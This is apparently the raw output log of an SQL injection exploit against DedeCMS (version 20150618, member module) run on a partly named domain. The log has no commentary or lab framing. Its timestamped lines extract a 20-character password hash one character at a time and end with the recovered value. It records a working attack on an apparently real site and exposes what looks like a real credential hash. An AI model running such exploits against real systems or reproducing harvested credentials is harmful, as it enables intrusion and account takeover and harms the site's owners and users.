 .ccl23.com
[00:20:54] [INFO] Dedecms 20150618 member sqli..
[00:20:59]: 1 -> 8
[00:21:04]: 2 -> 81
[00:21:09]: 3 -> 812
[00:21:13]: 4 -> 812d
[00:21:18]: 5 -> 812df
[00:21:24]: 6 -> 812df7
[00:21:29]: 7 -> 812df72
[00:21:35]: 8 -> 812df726
[00:21:39]: 9 -> 812df726b
[00:21:44]: 10 -> 812df726be
[00:21:50]: 11 -> 812df726be8
[00:21:55]: 12 -> 812df726be88
[00:22:02]: 13 -> 812df726be884
[00:22:06]: 14 -> 812df726be884d
[00:22:11]: 15 -> 812df726be884dd
[00:22:17]: 16 -> 812df726be884ddc
[00:22:24]: 17 -> 812df726be884ddcf
[00:22:30]: 18 -> 812df726be884ddcfc
[00:22:37]: 19 -> 812df726be884ddcfc4
[00:22:42]: 20 -> 812df726be884ddcfc41
password is 812df726be884ddcfc41